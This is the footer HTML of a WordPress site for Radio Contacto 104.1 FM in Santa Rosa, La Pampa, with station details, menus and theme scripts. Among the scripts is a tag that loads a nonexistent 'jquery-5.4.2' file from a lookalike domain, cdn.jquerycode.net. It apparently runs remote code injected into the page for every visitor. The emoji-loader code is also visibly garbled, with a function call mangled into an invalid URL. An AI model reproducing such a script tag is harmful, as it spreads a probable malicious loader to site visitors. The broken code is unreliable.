<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container">
                        <div class="row">
                          <div class="col-md-4 col-sm-6"><div id="newses-image-widget-19" class="mg-widget widget_newses-image-widget">                                
                    <div class="mg-ads-area">
                                                            <img src="https://contactoradio.com/wp-content/uploads/2024/12/banner_CuidarVidasInvierno24_350x350.gif" alt="http://contactoradio.com/wp-content/uploads/2024/12/banner_CuidarVidasInvierno24_350x350.gif" />
                                              </div>
        </div></div><div class="col-md-4 col-sm-6"><div id="text-5" class="mg-widget widget_text">			<div class="textwidget"><p>En el aire desde el año 1997 con una reconocida trayectoria. La emisora posee gran alcance, cobertura primaria 60 km, secundario hasta 80 km. Cuenta con retransmisión en localidades pampeanas, General Acha 98.9; Winifreda 91.9, de esta forma se multiplica la audiencia y ampliación de cobertura superando los 100 km.</p>
</div>
		</div></div><div class="col-md-4 col-sm-6"><div id="text-4" class="mg-widget widget_text">			<div class="textwidget"><p>Con transmisión 24 horas, llegando en forma directa con los programa centrales a más de 100.000 personas con decisión de compra. TARGET de audiencia ABC1, C2. La música es variada, folklore, latinos, recuerdos, internacional. Radio Contacto es la única FM en la Pampa que tiene retransmisiones propias en localidades pampeanas. Además es parte de Cadena 3 Argentina.</p>
</div>
		</div></div><div class="col-md-4 col-sm-6"><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p>Radio Contacto 104.1 FM transmite desde Santa Rosa, capital de la provincia de La Pampa. Legalizada por resolución Afsca -0327, publicada en el Boletín Oficial.</p>
<p>Dirección: Pichihuinca 650, Santa Rosa, La Pampa.<br />
Razón Social: Bonetto Graciela Hilda.<br />
Cuit: 27-11462397-6.<br />
Tel: 02954-15542981.<br />
Fijos: 02954 429222-428958.<br />
Correo: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="264f4840496645494852474552495447424f490845494b">[email&#160;protected]</a>.</p>
</div>
		</div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6 col-sm-6 text-xs">
                                <div class="custom-logo">
                               <a href="https://contactoradio.com/" class="navbar-brand" rel="home"><img width="677" height="220" src="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" class="custom-logo" alt="Contacto Radio FM" decoding="async" srcset="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png 677w, https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png 300w" sizes="(max-width: 677px) 100vw, 677px" data-attachment-id="309" data-permalink="https://contactoradio.com/logo-min/" data-orig-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" data-orig-size="677,220" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo-min" data-image-description="" data-image-caption="" data-medium-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png" data-large-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" /></a></div>                            </div>

                             
                            <div class="col-md-6 col-sm-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <li><span class="icon-soci facebook"><a  target="_blank" href="https://facebook.com/contactoradio"><i class="fa fa-facebook"></i></a></span> </li>
                                                                        <li><span class="icon-soci twitter"><a target="_blank" href="https://facebook.com/contactoradio"><i class="fa fa-twitter"></i></a></span></li>
                                                                        <li><span class="icon-soci instagram"><a target="_blank"  href="https://facebook.com/contactoradio"><i class="fa fa-instagram"></i></a></span></li>
                                                                        <li><span class="icon-soci youtube"><a target="_blank"  href="https://facebook.com/contactoradio"><i class="fa fa-youtube"></i></a></span></li>
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>Contacto Radio FM 104.1 - Soporte de <a href="https://exero.ar">Exero</a></p>                            </div>
                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-menu-1" class="info-right"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a class="nav-link" title="Provinciales" href="https://contactoradio.com/c/provinciales/">Provinciales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a class="nav-link" title="Nacionales" href="https://contactoradio.com/c/nacionales/">Nacionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a class="nav-link" title="Internacionales" href="https://contactoradio.com/c/internacionales/">Internacionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a class="nav-link" title="Política" href="https://contactoradio.com/c/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a class="nav-link" title="Sociedad" href="https://contactoradio.com/c/sociedad/">Sociedad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a class="nav-link" title="Policiales" href="https://contactoradio.com/c/policiales/">Policiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a class="nav-link" title="Cultura" href="https://contactoradio.com/c/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a class="nav-link" title="Deportes" href="https://contactoradio.com/c/deportes/">Deportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a class="nav-link" title="Espectáculos" href="https://contactoradio.com/c/espectaculos/">Espectáculos</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-5.4.2.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newses-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
	(function($) {
	  "use strict";
	function homemain() {
		const homemain = new Swiper('.homemain', {
			direction: 'horizontal',
			slidesPerView: 1, 
			loop: true, 
			autoplay: {
			  delay: 3000, 
			}, 
			speed: 700,
			// If we need pagination
			pagination: {
				el: '.swiper-pagination',
			}, 	
			// Navigation arrows
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			}, 
			// And if we need scrollbar
			scrollbar: {
				el: '.swiper-scrollbar',
			},
		});  
	}
	homemain();
	})(jQuery); 
	</script>
	    <style>
        footer .mg-footer-bottom-area .custom-logo img{
            width: 160pxpx;
            height: 70pxpx;
        }

    </style>
   
	<style type="text/css"> 
		.recentarea .content h5 {
			font-size: px;  
		}
		.mg-blog-inner h4.title.lg {
			font-size: 15px;  
		}
		.mg-blog-post-box.sm h4.title {
			font-size: 15px;  
		}
	</style>   
   
    <style type="text/css"> 
    @media (min-width: 240px) and (max-width: 768px) {
        .recentarea .content h5 {
            font-size: px;  
        }
        .mg-blog-inner h4.title.lg {
            font-size: px;  
        }
        .mg-blog-post-box.sm h4.title {
            font-size: px;  
        }
    }
	</style>   
	<script type="text/javascript">
	jQuery(function($) {
	  "use strict";
		/***** Dark/Light Mode *****/

        //Show either moon or sun
        $('.newses-button').removeClass('active');
        //If dark mode is selected
        if ($('.newses-button').hasClass('active')) {
            //Add dark mode class to the body
            $('body').addClass('dark');
        } else {
            $('body').removeClass('dark');
        }
	
	}); 
	</script>
		
	<script type="text/javascript">
	jQuery(function($) {
	$('.newses-button').click(function() {
        //Show either moon or sun

		if($('.newses-button').hasClass('active')){
			$('.newses-button').removeClass('active');
			$('body').removeClass('dark');
			console.log("I give you light")
		document.querySelector(".site-title a").style.color = '#blank';
		document.querySelector(".site-description").style.color = '#blank'; 
		}else{
			$('.newses-button').addClass('active');
			$('body').addClass('dark');
			console.log("I give you dark")
		document.querySelector(".site-title a").style.color = '#fff';
		document.querySelector(".site-description").style.color = '#fff';

		}
    })
});   
	</script>
			<style>
		.site-description , .site-title a {
			color: blank;
		}
		</style>
			<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"219056401","post":"0","tz":"-3","srv":"contactoradio.com","arch_err":"/wp-content/themes/newses-pro/css/colors/light.css?ver=6.9","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "219056401", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/custom.js?ver=6.9" id="newses-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://contactoradio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjecturl(https://contactoradio.com/wp-content/themes/newses-pro/css/colors/a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://contactoradio.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>